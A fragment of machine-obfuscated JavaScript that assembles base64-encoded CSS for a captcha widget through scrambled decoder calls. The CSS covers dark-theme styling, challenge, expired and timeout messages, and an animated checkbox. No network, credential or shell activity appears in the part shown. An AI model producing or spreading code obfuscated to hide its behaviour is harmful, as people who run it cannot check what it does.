217,0x610,0x125,0x3a6)+'50aGVtZS1k'+'YXJrICNjaG'+_0x37a68e(0x16e,-0x49a,0x338,0x49f)+_0x37a68e(0x5d4,-0xbc,0x499,0x270)+_0x4e1016(0x75b,0x4c3,0x8b,0x62)+'dmVyLC5jYX'+_0x4e1016(0x97d,0xe51,0xc42,0xbb7)+_0x4e1016(0x3e1,0x8c,0x53e,0x62c)+'JrICNjaGFs'+_0x4e1016(0x726,0x8bb,0x957,0x860)+_0x37a68e(0x52c,0x366,0xc0,0x276)+'OmFjdGl2ZS'+'wuY2FwdGNo'+_0x4e1016(0x464,-0x2b3,0x696,0x1c1)+_0x37a68e(0x4fb,0xb26,0x69f,0x61)+_0x37a68e(0x2cc,0x37e,0x119,0x8d2)+_0x37a68e(0xca6,0x1072,0x1051,0xd78)+_0x4e1016(0x6f5,0x454,0x853,0x7b2)+_0x4e1016(0x8c8,0xa3e,0x93d,0xc73)+_0x37a68e(-0xfd,0xa0,0x464,0x5f9)+_0x4e1016(0x636,0x2f6,0x8b1,0x87b)+'ayAjY2hhbG'+_0x4e1016(0xebb,0xf41,0x128f,0x1178)+_0x37a68e(0x7a3,0x50d,0x383,0x944)+_0x37a68e(0x6a0,0x963,0x8df,0x70a)+_0x37a68e(0x5c1,0x192,0xb3,0x603)+_0x4e1016(0x641,0x5f,0x1dd,0x866)+'YXB0Y2hhIC'+_0x4e1016(0x45c,0x507,0x14f,0xac2)+_0x4e1016(0xdaa,0xd20,0x1478,0x85c)+_0x37a68e(0xc2d,0x124e,0x9f1,0x621)+'aXtiYWNrZ3'+_0x4e1016(0xf48,0xe88,0xe30,0xae2)+_0x37a68e(0x92e,0x8ea,0x3ea,0x291)+_0x4e1016(0x49d,0x715,0x8ec,0x376)+_0x37a68e(0x3b8,-0x1dc,0x1e9,-0x41)+_0x4e1016(0x5c0,0x8d3,0x343,0x8bd)+_0x4e1016(0xac7,0xfeb,0x9ee,0x674)+_0x4e1016(0x97d,0x367,0xc6b,0x4d5)+_0x37a68e(-0x94,-0x47d,-0x52e,0x670)+'JrIC5jYi1s'+_0x4e1016(0x8aa,0x70e,0x444,0x3af)+'phY3RpdmV+'+_0x37a68e(0x34d,0x7be,0x4ef,0x27a)+_0x4e1016(0x401,0xab8,0x72b,0xa79)+_0x4e1016(0xd6a,0x815,0x771,0xf41)+'RhcmsgLmNi'+_0x4e1016(0x112d,0x1415,0xddb,0x1685)+_0x37a68e(0x888,0x275,0xc38,0xd4e)+_0x37a68e(0xb5e,0x7aa,0x11a8,0x8bc)+_0x37a68e(0x661,0xcb6,0x91f,0xa1e)+_0x4e1016(0x99b,0xbfa,0x6ff,0xdb8)+_0x4e1016(0xd02,0xc80,0xc79,0xf59)+_0x4e1016(0x60f,0x491,0x1b6,0x818)+_0x4e1016(0x8bd,0xd62,0x6ed,0x1de)+_0x4e1016(0x661,0x3c,0x1e8,0xaf1)+_0x37a68e(0x1aa,-0x4d9,0x837,0xa5)+_0x37a68e(0x28a,-0x1f9,0x773,0x8d)+_0x4e1016(0x1112,0x16a3,0x1429,0x1430)+_0x37a68e(0x9a7,0x429,0x7c3,0xe73)+'NrZ3JvdW5k'+'LWNvbG9yOi'+'M2ZDZkNmR9'+'LmNhcHRjaG'+_0x37a68e(0x19,-0x9b,0x579,0x6d7)+_0x37a68e(0x514,0xaa5,0x968,0x5b8)+'NiLWxiIGlu'+_0x37a68e(-0x118,-0x842,-0x80d,0x4e4)+_0x4e1016(0x56a,0x2b1,0x80e,-0x17a)+_0x4e1016(0x7be,0x329,0x7fd,0x512)+'J7Ym9yZGVy'+_0x37a68e(0x1ab,0xea,0x36a,-0x13c)+_0x4e1016(0x1183,0x147e,0xb3b,0xc08)+_0x4e1016(0xe66,0x145b,0x9b4,0x791)+'EgLnRoZW1l'+_0x37a68e(0x767,0xd6f,0x14e,0x22b)+'F7Y29sb3I6'+'I2ZmZn0uY2'+_0x37a68e(-0x79,0x693,-0x451,-0x26b)+_0x4e1016(0x41d,0x9cb,0x807,0x14f)+_0x37a68e(-0xc5,-0x691,0x4fd,0x5de)+'bGxlbmdlLW'+_0x4e1016(0x62d,0x273,0x56b,0xbf0)+_0x37a68e(0x7db,0x9e2,0x520,0xbc2)+_0x37a68e(0x7bf,0xebe,0x226,0x944)+_0x4e1016(0x505,0xbbb,-0x1,0xb95)+_0x37a68e(0xa3,0x331,-0x49e,0x734)+_0x4e1016(0xec5,0x13dc,0xa49,0xf03)+_0x37a68e(-0xb0,-0x66a,-0x72e,0x139))+('ZW5nZS1lcn'+_0x37a68e(0x119,0x657,0x6b7,0xc2)+_0x37a68e(0x8e3,0x6cb,0x230,0x304)+_0x4e1016(0x97d,0x3fd,0x8f4,0xa97)+_0x37a68e(-0x94,-0x15a,-0xb3,0x104)+'JrICNjaGFs'+_0x4e1016(0xb7b,0x877,0x751,0x488)+_0x37a68e(0x8b2,0x677,0xa60,0x59a)+_0x37a68e(-0xfc,-0x497,-0x4d6,0x1c6)+_0x37a68e(0x32c,0x16c,0x5d,0x234)+_0x4e1016(0x66a,-0x78,0xa17,0xbfe)+_0x4e1016(0x86c,0x6f3,0x584,0xca8)+_0x37a68e(0xb05,0x9c4,0xef8,0xc15)+_0x4e1016(0x974,0xe89,0x8e5,0xf3b)+_0x37a68e(-0xc3,0x4bd,-0x1e5,-0x40b)+'UgYTp2aXNp'+'dGVke2NvbG'+_0x4e1016(0x9b3,0xaf9,0x3f6,0xf58)+_0x4e1016(0xe66,0xe0a,0x1014,0xccb)+_0x37a68e(0x19,0x633,-0x620,-0x397)+_0x4e1016(0x8fb,0x405,0x1eb,0xe9c)+_0x4e1016(0xb89,0xc91,0x8a9,0xe9d)+_0x4e1016(0xc60,0xf26,0xd77,0xb36)+_0x37a68e(0x31c,0x9dd,0x8ff,0x372)+_0x37a68e(0xc70,0xa99,0x654,0xd9b)+_0x4e1016(0x5ec,0x6b4,0xa73,-0x5a)+_0x4e1016(0x464,0x4d1,0x359,0xb22)+_0x4e1016(0x970,0x59c,0x4bd,0x5a9)+'Y2hhbGxlbm'+_0x37a68e(0x230,-0x205,0xef,-0x467)+_0x37a68e(0xc86,0xb09,0xd92,0xb15)+_0x37a68e(0x59,0xb4,0x284,0x20e)+_0x4e1016(0xe66,0x1203,0xf60,0x1519)+'EgLnRoZW1l'+_0x37a68e(0x486,0x62c,0x254,0x642)+_0x37a68e(0x714,0x29c,0xd30,0x979)+_0x37a68e(0x7eb,0x61b,0x1c5,0x7ea)+'10aXRsZSBh'+'OmhvdmVye2'+_0x4e1016(0xfd4,0xbfa,0xf3d,0x12a5)+_0x37a68e(0xa8b,0x542,0x783,0xe4b)+'NhcHRjaGEg'+_0x4e1016(0xd6a,0xc4c,0xea1,0x13b5)+_0x4e1016(0x82a,0xfd,0x6b6,0x376)+_0x4e1016(0x10f5,0x1009,0x14b2,0x120d)+_0x4e1016(0x9b3,0x809,0xf4c,0x4e3)+_0x37a68e(0x9f1,0x911,0x1026,0xda7)+_0x37a68e(0x19,-0x181,-0x560,-0x373)+_0x4e1016(0xc12,0xaa3,0x780,0xada)+_0x4e1016(0xba5,0x1270,0xf80,0xa6f)+_0x4e1016(0x9bc,0x105c,0xd8b,0xcfe)+'JiYjt3aGl0'+_0x37a68e(0xbb0,0xf8a,0x70e,0xbfd)+_0x4e1016(0xa07,0x3a2,0xb7f,0xd95)+_0x37a68e(0x9f1,0xafd,0xca1,0xf26)+_0x37a68e(0x19,-0x2ec,-0x61f,0x88)+'LWRhcmsgI3'+_0x37a68e(-0xec,-0x7eb,-0x70d,0x3d4)+_0x37a68e(0x2b3,-0x305,0x35f,0x27a)+_0x4e1016(0x3fc,0xa9c,-0x27c,-0x237)+'dGhlbWUtZG'+'FyayAjdGVy'+'bXMgYTp2aX'+'NpdGVke2Nv'+_0x4e1016(0x7e1,0x321,0x318,0x636)+_0x37a68e(0x223,-0x229,0x8c5,0x14a)+_0x4e1016(0xb0a,0xd08,0xb36,0xfb8)+_0x37a68e(0x936,0x43d,0x9c4,0xbe6)+_0x37a68e(0x38e,0x76d,0x956,-0x1d3)+_0x37a68e(0x893,0xf53,0x444,0xcce)+_0x37a68e(0xb46,0xe31,0x92d,0x50c)+_0x37a68e(0x867,0x157,0x5f6,0x4eb)+_0x4e1016(0x95d,0x2f7,0xb24,0x8d8)+_0x4e1016(0x501,0x1a4,0x306,0x1ef)+'OmZvY3VzLC'+'5jYXB0Y2hh'+_0x37a68e(0x294,0x1e2,0x8f5,-0x1c7)+'1kYXJrICN0'+'ZXJtcyBhOm'+_0x4e1016(0xcbd,0x11a3,0xe92,0x117a)+_0x37a68e(0x733,0x3ea,0xcb1,0x7fb)+'k0OTR9LmNh'+'cHRjaGEgLn'+_0x4e1016(0x5b5,0x344,0x629,-0xed)+_0x4e1016(0x8e2,0xdd6,0xbec,0x1008)+_0x37a68e(0x6a1,0xd0e,0x7ff,0x449)+_0x37a68e(0x3e3,0x33f,0x3ca,0x88d)+_0x37a68e(0x206,-0x1fd,0x532,0x860)+'MjMyMzIzO2'+_0x4e1016(0x6cb,0x20e,0xa71,0x3fc)+_0x37a68e(0xcbc,0x5f9,0xc7b,0x10fa)+_0x4e1016(0xb99,0xd8d,0xdf9,0x10e1)+_0x37a68e(0x217,0x280,-0x392,0x52d)+_0x37a68e(-0x19,-0x3fd,0x34a,-0x372)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x37a68e(0x91c,0xd63,0x69f,0xc08)+_0x37a68e(-0x74,-0x606,0x4e0,0x526)+_0x37a68e(0x8f5,0xec4,0x3dd,0x956)+_0x37a68e(0x8e0,0x29e,0x56a,0x510))+(_0x37a68e(0x58e,0x499,-0x152,0x6fc)+_0x37a68e(0x128,-0x12a,-0x312,0x42)+_0x37a68e(0x2fe,-0x158,0x6b6,-0x225)+_0x37a68e(0xa3,-0x3c8,-0x2ac,0x24c)+_0x4e1016(0xec5,0xf63,0xf5c,0x7b6)+'sgI2ZyLWhl'+'bHBlci1sb2'+_0x37a68e(0x1e9,-0x351,0x2ba,0x70)+_0x4e1016(0xe66,0x13e5,0xda1,0xa0b)+'EgLnRoZW1l'+'LWRhcmsgI2'+'ZyLWhlbHBl'+_0x37a68e(0x8cf,0x354,0x5d8,0x78d)+_0x37a68e(0xa4f,0x1027,0x891,0x109a)+'aywuY2FwdG'+'NoYSAudGhl'+_0x37a68e(0x1ec,0x4f7,-0x17b,0x818)+_0x4e1016(0x7cf,0x400,0x1a4,0x6ee)+_0x4e1016(0xd71,0xa27,0x133f,0x901)+_0x37a68e(-0x11b,0xd7,-0x23f,-0x1c2)+_0x37a68e(0x2b2,0x9bc,-0x32b,-0x253)+_0x37a68e(0xb01,0x96c,0xf8f,0x1023)+_0x4e1016(0x7fc,0x635,0xdec,0x4f6)+_0x37a68e(0xa3,0x60d,-0x11,0x364)+_0x4e1016(0xec5,0xc4f,0x81e,0xa9a)+_0x4e1016(0xf84,0x150c,0xff6,0xb74)+_0x37a68e(0xac,0x90,0x3a,0x781)+_0x37a68e(0x46e,0x8f3,-0x27e,0x44)+'YWN0aXZlLC'+'5jYXB0Y2hh'+_0x4e1016(0x709,0x90c,0xc,0xb57)+_0x37a68e(0xaf8,0xe0a,0x102d,0x10bc)+'ci1oZWxwZX'+_0x37a68e(-0xf8,0x373,-0xf1,-0x6f9)+'aW5rOmZvY3'+_0x37a68e(0xce1,0x853,0xc7b,0x10e6)+_0x37a68e(0x1f5,0x169,-0x491,0x3dc)+_0x4e1016(0x86c,0xddc,0x97b,0x89d)+_0x37a68e(0x4f3,0x272,0x464,0xa37)+_0x4e1016(0x92c,0x936,0x2a1,0xc7f)+_0x37a68e(0x6cb,0x81e,0x5b2,0x8e8)+'hvdmVye2Nv'+_0x4e1016(0xba8,0xd81,0x6d6,0x59a)+'k0OTR9LmNh'+_0x4e1016(0xe4f,0xcbd,0xa58,0xf1e)+'RoZW1lLWRh'+'cmsgI2V4cG'+_0x37a68e(-0x84,-0x5d7,-0x29b,0x109)+_0x4e1016(0xc4e,0x9f9,0xd27,0xb6d)+_0x37a68e(0x32c,0x995,0x3bb,0xba)+_0x37a68e(0x1f5,-0xea,0x629,0x62b)+_0x4e1016(0x86c,0x7bf,0x99e,0x34e)+'ICNleHBpcm'+_0x4e1016(0xa64,0x104e,0xec1,0x535)+_0x37a68e(0xafc,0xae7,0x11dd,0xdf6)+_0x4e1016(0x796,0xdf9,0x60c,0xb4f)+_0x37a68e(0x217,0xc4,0x44d,0x92)+'50aGVtZS1k'+_0x37a68e(0x144,-0x275,0x130,0x6b0)+_0x4e1016(0x4ae,0x673,0x1b0,0xabd)+_0x4e1016(0x1015,0x11ae,0xf4f,0x129f)+_0x37a68e(0x26f,0x8bb,0x4d6,0x35)+_0x37a68e(0x72c,0x2c3,0xa51,0x906)+_0x4e1016(0x97d,0x1068,0x4b5,0x250)+_0x4e1016(0x3e1,0x3ed,-0x9f,-0x92)+_0x37a68e(0x8b1,0xb56,0x6e0,0x69e)+_0x4e1016(0xe0c,0xfce,0xbd7,0x1485)+_0x37a68e(0x656,0x344,0x680,0x8a7)+_0x4e1016(0x4e4,0x3c1,0xb82,0xb0c)+'NoYSAudGhl'+'bWUtZGFyay'+_0x4e1016(0xc46,0x9c2,0xe79,0xb4b)+'dC1yZWZyZX'+_0x4e1016(0x1157,0xdd2,0xfb6,0xc92)+_0x37a68e(0x2b3,0x595,-0x35b,0x143)+'FwdGNoYSAu'+_0x4e1016(0x41d,0x629,0x906,0x53b)+_0x37a68e(0x9d8,0x3af,0xf46,0xfd9)+_0x4e1016(0xc84,0xe28,0xb00,0x935)+_0x4e1016(0x966,0x984,0x9b0,0xa92)+'bms6dmlzaX'+'RlZHtjb2xv'+_0x37a68e(0xb85,0x125d,0xf12,0x11c6)+'5jYXB0Y2hh'+_0x4e1016(0x709,0x920,0xb82,0x835)+_0x37a68e(0x7ab,0xd7e,0x657,0xc5a)+'eHBpcmVkLX'+_0x37a68e(0x110,0x408,-0x215,0x258)+'bGluazphY3'+'RpdmUsLmNh'+'cHRjaGEgLn'+_0x37a68e(0x140,-0x56c,0x7e1,-0x591)+'cmsgI2V4cG'+_0x4e1016(0x3f1,0xa46,-0x1ec,0x70e)+_0x37a68e(0x7d9,0x3bd,0x3c4,0x9d3)+_0x4e1016(0x3a3,0x894,-0x10d,0xcd)+_0x37a68e(0xb46,0xdbc,0x682,0x69e)+_0x37a68e(0x867,0x172,0x912,0xe09)+_0x37a68e(0x4e8,0x5d5,0xa96,-0x1b2)+_0x37a68e(0x18,-0x677,0x309,-0x22c))+(_0x4e1016(0xe7c,0x100c,0x10a5,0xe08)+'gtbGluazpo'+_0x4e1016(0x1144,0xf00,0xaa8,0xbd0)+_0x4e1016(0x3fc,-0x1e2,0x8ab,0x9c)+_0x4e1016(0x41d,0x8a2,0x63f,0x926)+'FyayAjdGlt'+'ZW91dC1yZW'+_0x4e1016(0x966,0x791,0x8b3,0xca5)+_0x37a68e(0x5ee,0x9bf,0x14f,0x994)+'ZlLC5jYXB0'+_0x37a68e(0x1f5,0x5bd,0x3ae,-0x28c)+_0x4e1016(0x86c,0xbee,0xa50,0x539)+_0x4e1016(0x1191,0xdb1,0xfe9,0xc2a)+'V0LXJlZnJl'+_0x4e1016(0xf71,0x1480,0x8e1,0xfcc)+_0x4e1016(0xcf9,0xf1b,0x657,0x963)+_0x37a68e(0xd04,0x603,0x668,0x8e3)+_0x37a68e(0x90e,0xf2f,0x36d,0x3df)+_0x37a68e(0xf7,-0x1f1,0x409,0x4c3)+_0x37a68e(0x91f,0x3d6,0xbc6,0x3d5)+'ZWZyZXNoLW'+_0x37a68e(0xbc4,0x109a,0x4d7,0xd88)+_0x37a68e(0x338,0xaf,-0x16f,0x438)+'I6Izk0OTQ5'+_0x37a68e(0x976,0x8b8,0xc3a,0x108b)+_0x4e1016(0x8bd,0xd4b,0x3e4,0x523)+_0x4e1016(0x661,0x3b8,0x1c8,0x847)+_0x4e1016(0xd76,0x1226,0x1182,0xe7f)+_0x4e1016(0xdf3,0xb8a,0x1512,0x1437)+_0x37a68e(0x4f0,0x8d2,0x14c,0x2ea)+_0x37a68e(0x6fb,0x69e,0xb82,0xc96)+_0x37a68e(-0xe4,0x4e9,0x4a3,-0x54f)+_0x4e1016(0xb20,0xafd,0xbb8,0x5ae)+_0x4e1016(0xc24,0x1310,0x6ce,0x5b8)+'IC50aGVtZS'+'1kYXJrIC5l'+_0x37a68e(0x419,0x32c,0x23c,0x3b4)+'NzYWdlLC5j'+_0x37a68e(0x217,0x3c9,-0x339,0x69)+_0x37a68e(-0x19,-0x36f,-0x494,-0x180)+_0x37a68e(0x8bc,0x213,0x971,0xa36)+_0x4e1016(0x1147,0x141b,0x12a6,0xd12)+_0x4e1016(0x910,0x920,0x645,0x86e)+_0x4e1016(0x401,0x636,0x3d7,-0x209)+_0x37a68e(0x8f5,0x759,0xaff,0x345)+_0x37a68e(0x3d9,0x4b6,0x8ae,-0x15d)+'cm9yLW1lc3'+_0x4e1016(0xaf9,0xbac,0x9fe,0x1134)+_0x37a68e(0x4e4,0x309,0xfc,0x5b7)+'B0Y2hhIC50'+_0x4e1016(0x3e1,0xa9a,0xa8b,0xa3b)+_0x37a68e(0xbb1,0xf51,0x1266,0x4af)+_0x4e1016(0xe5b,0xaa1,0x9b2,0x1410)+_0x4e1016(0xb14,0x10f0,0xcc2,0xf8b)+_0x4e1016(0x8f6,0xae1,0xe5a,0xbb2)+_0x4e1016(0x927,0x8be,0xe5f,0xc5e)+'Mjk5fS5jYX'+_0x37a68e(0x3ae,0x5bb,0xa49,-0x2a5)+_0x37a68e(0x318,-0x356,0x1e3,0x749)+_0x4e1016(0x676,0x9c2,0xca6,0x30a)+_0x4e1016(0x81f,0xcce,0x401,0x247)+_0x4e1016(0xf48,0x1132,0x1085,0x10d2)+_0x4e1016(0xb25,0x4a6,0xe0e,0xc0f)+_0x37a68e(0x42c,0x5e9,0x4a,0xa99)+_0x37a68e(0xac6,0x733,0xa43,0x447)+'MwMztmb250'+_0x37a68e(0xc30,0xe95,0xc79,0x135d)+'B4O2xpbmUt'+_0x37a68e(0x7d7,0x796,0x528,0x737)+_0x4e1016(0xd3c,0xe61,0xbb6,0x646)+_0x37a68e(0x772,0x99a,0x94f,0x728)+_0x37a68e(0x60a,0x748,0xb3e,0x68f)+_0x37a68e(0x202,0x3ed,-0x37e,0x82f)+_0x4e1016(0x9ad,0x986,0xe1e,0xca5)+_0x4e1016(0xfc0,0xbf3,0xe22,0xa41)+_0x37a68e(0x3ae,-0x379,0x7b6,0x5db)+_0x4e1016(0x78d,0xc2f,0xa38,0x937)+_0x37a68e(0x201,0x6ee,-0x48d,0x487)+'eSBhLC5jYX'+_0x37a68e(0x3ae,0x1ad,0x54,0xf6)+_0x4e1016(0x78d,0xc31,0xcb8,0x960)+_0x4e1016(0x676,0x155,0xa9e,0xc51)+'eSBhOmxpbm'+_0x4e1016(0x594,0x63,-0x172,0x1df)+_0x37a68e(0x617,0x174,0x570,0x855)+_0x37a68e(0x53d,0x7f9,0xe7,0x68f)+_0x37a68e(0x983,0x616,0x261,0x2b7)+_0x37a68e(0xaff,0xdd3,0x4db,0xb1b)+_0x37a68e(0xfd,-0x439,-0x54e,-0x5d3)+_0x37a68e(0x3a7,0x5c,0x417,0xa07)+_0x4e1016(0xba4,0xad5,0x6c1,0x4e2)+_0x37a68e(0x239,0x699,0x17,0x164)+_0x37a68e(0x2b1,0x4e2,0x9d8,0x5f1)+_0x4e1016(0x9a1,0x688,0x5b1,0xbc5)+_0x37a68e(0xc70,0xe65,0xe48,0xc50)+'wuY2FwdGNo'+'YSAjY2hhbG'+'xlbmdlLW92'+_0x37a68e(0x7a3,0x2d8,0xd0c,0x493)+_0x37a68e(0x884,0xc69,0x9f6,0xc6e))+(_0x4e1016(0x1179,0x1239,0xf54,0xcb7)+_0x37a68e(0x364,0x267,0x818,0x2b)+_0x37a68e(0x975,0x6f4,0x4f7,0x5be)+'JsYXkgYTpo'+_0x37a68e(0x5c6,0xdd,0x45c,0xff)+_0x4e1016(0x629,0x468,-0xb4,0x9c2)+_0x37a68e(0x396,0x7b,0x799,0x13f)+_0x37a68e(0x334,0x4c6,0x97,0xe7)+_0x4e1016(0x495,-0x7c,0x7cd,0x236)+_0x4e1016(0xb37,0x1127,0x420,0xa87)+_0x37a68e(0x513,0x694,0x5aa,0x1af)+_0x4e1016(0xd1a,0xf17,0xc0d,0xa0d)+_0x37a68e(0xd28,0xf43,0xc71,0x858)+'B0Y2hhIC5m'+_0x37a68e(0x4bc,0x34e,-0x119,0x1d7)+_0x37a68e(0x651,0x9b,0xbce,0x1b3)+_0x37a68e(0x315,-0x42,0x646,0x771)+_0x4e1016(0x484,0x6bd,0x88c,0x9e4)+_0x4e1016(0x6c4,0xb0f,-0x2d,0xa16)+_0x4e1016(0xf6b,0x15ce,0xc70,0xce6)+_0x4e1016(0x1020,0x9a6,0x1096,0xd1e)+_0x4e1016(0x9b1,0x4a2,0x92c,0x75b)+'b2tlLXdpZH'+_0x4e1016(0xc8a,0x8f6,0xc10,0xe72)+_0x4e1016(0x722,0x119,0xc3a,0x117)+_0x37a68e(0x99,0x1b1,0x510,-0x57b)+_0x4e1016(0x4b8,0x12c,0x73e,0x1b)+_0x37a68e(0x8e6,0x4fe,0x3d6,0x4ec)+'MDM7ZmlsbD'+_0x4e1016(0x575,0x348,-0x26,-0xe6)+_0x37a68e(0x682,0x341,0xf5,0x956)+_0x4e1016(0xb88,0x772,0x4f9,0xcf5)+_0x37a68e(0xa0d,0xdab,0x60d,0x432)+_0x4e1016(0x581,0x3f5,0x6db,0x7b1)+_0x4e1016(0xccc,0x986,0x7ba,0x123a)+_0x37a68e(0x85b,0xbd3,0x3e1,0xa09)+_0x4e1016(0xf4c,0xb30,0x12c0,0xdda)+_0x4e1016(0x580,0xa2e,0x707,0x846)+'cHRjaGEgLm'+_0x4e1016(0x886,0x4ea,0x575,0x3a6)+_0x37a68e(0x7dd,0xa3e,0xaf2,0x74d)+_0x37a68e(0x2b0,-0xb3,0x536,0x489)+'O3RyYW5zZm'+'9ybS1vcmln'+_0x4e1016(0x113b,0xec1,0xff7,0x1183)+_0x4e1016(0xf87,0xf85,0x1038,0xed7)+_0x37a68e(-0x129,-0x151,-0x204,0x3ac)+'JhbWVzIGZh'+_0x4e1016(0xe67,0x8e2,0x914,0x7b6)+_0x4e1016(0x4bd,-0x240,0x9b,-0xe0)+_0x37a68e(0x66b,0xa44,0xbd8,0xadb)+_0x37a68e(0x6d6,0x347,0x794,0x608)+_0x4e1016(0xff1,0x13cf,0x9a2,0x1248)+_0x4e1016(0x7e8,0xc7c,0xd29,0x514)+_0x37a68e(0xbe8,0x76a,0xdbb,0x7a9)+_0x37a68e(0x4d,-0x166,0x69e,-0x626)+_0x37a68e(0xc1e,0xbfb,0xe89,0x862)+_0x37a68e(0xc66,0xb9f,0x1157,0xf6e)+_0x4e1016(0x703,0x4a3,0x89e,0x8af)+_0x37a68e(0x1be,0x3c2,0x2d3,0x191)+_0x4e1016(0xcdb,0xce1,0xe74,0xcef)+_0x37a68e(0x4be,0x502,-0x1fe,0x25f)+_0x37a68e(0x89,0x5d7,0x1b0,0x13a)+'ljLWJlemll'+_0x4e1016(0x538,0x31e,0xa46,0x32d)+'wxKSAuNHMg'+'YmFja3dhcm'+_0x4e1016(0x873,0xe9f,0xf4d,0x833)+'Y2hhIC5jYi'+_0x4e1016(0x420,0x6a9,0x5c3,0x3a3)+_0x4e1016(0x371,0x2c6,0x5e9,0x368)+'NlbnRlcjtj'+_0x37a68e(0x5d9,0x284,0x57a,-0x8d)+_0x37a68e(0xaf2,0x1018,0x1145,0xc51)+_0x4e1016(0x42d,0xacb,-0x233,0x5d0)+_0x37a68e(0x5dd,0x745,0x6fc,0x43b)+_0x37a68e(0x539,0x3c6,0x40b,-0x143)+_0x37a68e(0xbde,0x121e,0xf43,0x101b)+'ZXh0LWFsaW'+_0x4e1016(0x108b,0xb17,0xf56,0xa63)+'LmNhcHRjaG'+_0x37a68e(0xc27,0xd35,0x7a3,0x1350)+_0x37a68e(0x365,-0x3a6,0xad,0xfb)+_0x4e1016(0xb0c,0xb7f,0x45a,0xde5)+_0x37a68e(0x103,-0x14f,-0x23b,-0x421)+_0x37a68e(0x3e0,0x767,0x506,0x7b6)+_0x37a68e(0x816,0xbe1,0x557,0xaab)+_0x37a68e(-0xcb,0x44b,-0x7dd,0x60a)+'LWxiIGlucH'+'V0e2N1cnNv'+_0x4e1016(0x10f4,0xcc6,0xa11,0x13e1)+'VyO2dyaWQt'+_0x4e1016(0xb46,0x429,0x430,0x10ef)+'E7aGVpZ2h0'+_0x4e1016(0xb5d,0x1012,0xfea,0x11d2)+'FyZ2luOjA7'+_0x37a68e(0x150,0x77,-0x539,0x5a)+_0x37a68e(0x6,-0x7a,-0x47,-0x6f6)+_0x37a68e(0xb0e,0x10c2,0xecd,0xf45)+'1pbmRleDo5')+(_0x4e1016(0xfc0,0x1170,0xa10,0xa5d)+_0x4e1016(0x665,0x8a8,0xce6,0x175)+_0x4e1016(0xd00,0xdbc,0xae1,0xc5e)+'B1dDphY3Rp'+_0x4e1016(0xe94,0x134a,0x1264,0x1475)+_0x37a68e(-0x20,0x1e7,-0x456,0x4df)+_0x37a68e(-0x67,0x14d,-0x190,-0x1f7)+_0x37a68e(-0xdc,0x6b,0x33d,-0x217)+'OmZvY3Vzfi'+'5jYi1pe2Jv'+_0x37a68e(0x135,0x39e,-0x51b,-0x48d)+_0x4e1016(0xb00,0x947,0x7bb,0x4fb)+_0x4e1016(0x746,0xb1a,0x2d,0xe1d)+_0x37a68e(0x861,0xf1d,0xf4f,0x758)+_0x37a68e(0xa18,0x644,0xed3,0xc34)+_0x37a68e(0x96b,0xf06,0x4f3,0xb63)+_0x4e1016(0x57a,0xb58,0xc83,0xbd0)+'4uY2ItaXti'+_0x37a68e(0x9d5,0xc88,0xdd6,0x8d3)+_0x37a68e(0x243,0x93e,-0x120,0x768)+'OiNmZmY7Ym'+'9yZGVyLXJh'+_0x37a68e(0xb3c,0xa5d,0xdf2,0x5de)+_0x37a68e(0x245,0x2f4,-0x492,0x287)+_0x37a68e(0xa2c,0xebd,0x1024,0xd27)+'5zZm9ybTpy'+_0x37a68e(0x42d,-0x128,0xabd,0x730)+_0x37a68e(0xd1d,0x1274,0x1074,0x12d3)+_0x4e1016(0x645,0x35d,0x7d,0xd39)+'RjaGEgLmNi'+_0x37a68e(0xcb8,0x1227,0xd2a,0x116c)+_0x37a68e(0x636,0xd0a,0x3b7,0xd60)+_0x4e1016(0x6f3,0x5f9,0x5cd,0x6fd)+_0x37a68e(0x483,-0xc6,0x1dd,0x306)+_0x37a68e(0x4d7,0x8d7,0xa4b,0x9be)+_0x4e1016(0x1002,0x1680,0x161e,0xf99)+_0x37a68e(0xd2b,0x6bd,0xb73,0xdda)+_0x37a68e(0xcb,0x230,0x5a0,0x185)+_0x37a68e(0xad6,0xc64,0xbc3,0xdaf)+'JvcmRlci13'+_0x4e1016(0xf9c,0x158a,0xaad,0x1631)+_0x37a68e(0x96a,0x4bd,0xf1c,0x810)+_0x37a68e(0x897,0x547,0x938,0x31b)+_0x4e1016(0xcbb,0x138a,0x13c7,0xf2c)+_0x37a68e(0xa94,0x407,0x6c4,0xfda)+_0x4e1016(0xf1b,0xec6,0xfec,0x835)+_0x4e1016(0xe9e,0x10b3,0x10d6,0x950)+'06cm90YXRl'+'KDQ1ZGVnKS'+_0x4e1016(0x9dd,0x91f,0x104f,0x108d)+_0x37a68e(0x723,0x1f5,0xc63,0xd03)+_0x37a68e(0x2bc,0x6e5,0x60,-0x371)+'cHRjaGEgLm'+_0x4e1016(0x10b8,0xc69,0xfab,0xae2)+'Yi1pe2FuaW'+_0x4e1016(0x103e,0x158e,0x159d,0xe58)+_0x37a68e(0xdb,-0x174,-0x260,0x16e)+'1jZW50ZXIg'+_0x37a68e(0x537,0x58f,0x2c6,0x747)+_0x37a68e(0x957,0x1042,0xf01,0x3c6)+'ciguNTUsLj'+'A4NSwuNjgs'+'LjUzKSBib3'+_0x37a68e(0xc0e,0xae6,0x7c5,0xa29)+_0x37a68e(0x7be,0x7d5,0x7e8,0xc8c)+_0x37a68e(-0xe3,-0x52,0x214,-0x607)+_0x4e1016(0x3cc,0x9e6,0x9df,-0x17c)+'NvbGlkICM2'+_0x37a68e(0x855,0x7f5,0x896,0xdc5)+_0x4e1016(0x540,0xa8a,0xbc3,0x388)+'ZGl1czozcH'+_0x37a68e(0x92b,0xcdc,0x7bc,0xc60)+_0x37a68e(0xd2d,0xa67,0x1392,0x1067)+_0x4e1016(0x3ad,0x461,0x135,0x9a0)+'O2dyaWQtYX'+_0x37a68e(0x5be,0x656,0x561,0x423)+_0x4e1016(0xc4c,0xcd6,0xd32,0x6fd)+'I0cHg7dHJh'+_0x4e1016(0x4c1,0x923,-0x215,0xb18)+_0x37a68e(0xcc8,0x10ab,0x108f,0x13ec)+'IGVhc2UtaW'+'47d2lkdGg6'+_0x4e1016(0x716,0x444,0x464,0x786)+_0x37a68e(0x4c4,0x212,0xaf7,0x813)+_0x4e1016(0xe33,0x1338,0xffd,0x139f)+_0x37a68e(-0xcb,-0x338,0x4f7,0x535)+_0x4e1016(0x7b2,0x454,0x5df,0xee)+_0x4e1016(0x6bb,0xb05,0xbc,0x9b)+'e2JvcmRlci'+_0x4e1016(0x35b,0x793,0x1a2,0x250)+'NXB4O2Nvbn'+_0x4e1016(0xe88,0x14a1,0xa3b,0x14a1)+'cG9zaXRpb2'+_0x4e1016(0x383,-0x130,0x1c6,0x6cb)+_0x37a68e(0x2c8,0x400,0x9d8,0x73e)+_0x4e1016(0